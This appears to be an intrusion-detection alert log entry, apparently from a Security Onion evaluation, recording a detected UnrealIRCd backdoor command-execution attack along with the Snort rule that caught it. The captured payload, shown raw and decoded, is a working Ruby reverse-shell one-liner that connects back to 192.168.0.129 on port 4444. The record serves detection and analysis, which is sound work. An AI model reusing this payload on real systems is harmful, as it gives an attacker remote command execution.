 message {"timestamp":"2024-05-19T08:57:36.921139+0000","flow_id":690397003526876,"in_iface":"bond0","event_type":"alert","src_ip":"192.168.0.129","src_port":35129,"dest_ip":"192.168.0.4","dest_port":6667,"proto
re_id":100001,"rev":1,"signature":"Detect an attack like UnrealIRCd backdoor command execution","category":"","severity":3,"rule":"alert tcp any any -> any any (msg:\"Detect an attack like UnrealIRCd backdoor
ection":"to_server","payload_printable":"AB;ruby -rsocket -e 'exit if fork;c=TCPSocket.new(\"192.168.0.129\",\"4444\");while(cmd=c.gets);IO.popen(cmd,\"r\"){|io|c.print io.read}end'\n","stream":1,"packet":
_info":{"linktype":1}}
network.community_id
network.data.decoded AB;ruby -rsocket -e 'exit if fork;c=TCPSocket.new("192.168.0.129","4444");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
network.packet_source wire/pcap
network.transport tcp
observer.ingress.interface.name bond0
observer.name so-eval
rule.action allowed
rule.category
rule.gid 1
rule.name Detect an attack like UnrealIRCd backdoor command execution
rule.reference https://www.snort.org/rule_docs/1-100001
rule.rev 1
rule.rule alert tcp any any -> any any (msg:"Detect an attack like UnrealIRCd backdoor command execution"; flow:to_server,established; content:"AB|3B|"; depth:3; sid:100001; rev:1;)
rule.severity 3
rule.uuid 100001
source.ip 192.168.0.129
source.port 35129
tags [
"alert",